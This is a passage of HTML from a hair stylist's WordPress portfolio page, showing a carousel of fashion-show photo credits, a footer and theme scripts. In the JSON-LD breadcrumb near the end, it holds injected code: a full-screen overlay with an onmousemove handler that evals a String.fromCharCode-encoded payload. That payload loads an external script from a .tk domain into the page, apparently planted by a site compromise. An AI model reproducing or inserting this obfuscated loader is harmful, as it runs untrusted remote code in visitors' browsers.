				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911-500x383.jpg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911-500x383.jpg 1x, http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911-500x383@2x.jpg 2x" width="500" height="383" alt="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg" data-id="2117" data-rel="iLightbox[gallery]" data-title="Vivienne Tam FW17 2.15.17 - photo by Andrew Werner, AHW_3911" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/vivienne-tam-fw17-2-15-17-photo-by-andrew-werner-ahw_3911/" aria-label="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042-500x383.jpg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042-500x383.jpg 1x, http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042-500x383@2x.jpg 2x" width="500" height="383" alt="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg" data-id="2111" data-rel="iLightbox[gallery]" data-title="Supima SS19 9.6.18 - photo by Andrew Werner, AHW_4042" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/supima-ss19-9-6-18-photo-by-andrew-werner-ahw_4042/" aria-label="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM-500x383.png" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM-500x383.png 1x, http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM-500x383@2x.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.56.24 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png" data-id="2108" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.56.24 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-56-24-pm/" aria-label="Screen Shot 2019-01-31 at 8.56.24 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM-500x383.png" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM-500x383.png 1x, http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM-500x383@2x.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.25.58 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png" data-id="2105" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.25.58 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-25-58-pm/" aria-label="Screen Shot 2019-01-31 at 8.25.58 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/S5-500x383.jpg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/S5-500x383.jpg 1x, http://jonreyman.com/wp-content/uploads/2019/02/S5-500x383@2x.jpg 2x" width="500" height="383" alt="S5" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/S5.jpg" data-id="2102" data-rel="iLightbox[gallery]" data-title="S5" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/s5/" aria-label="S5"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/uploads/fusion-scripts/4c86ff4f29a184a5a153fdb6cc8bed4f.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Shows","item":"http:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/shows\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
